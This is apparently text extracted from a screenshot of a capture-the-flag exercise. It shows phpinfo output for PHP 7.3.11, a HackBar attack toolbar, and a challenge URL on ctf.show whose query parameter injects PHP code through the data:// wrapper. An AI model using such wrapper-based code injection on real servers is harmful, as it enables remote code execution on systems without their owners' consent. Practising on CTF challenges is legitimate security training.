 PHP Version 7.3.11
php
System Linux 5ccd5585c76c 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
39c0-4f13-bc5e-4e49dd2cf042.challenge.ctf.show/?c=data://text/plain,<?php phpinfo();?>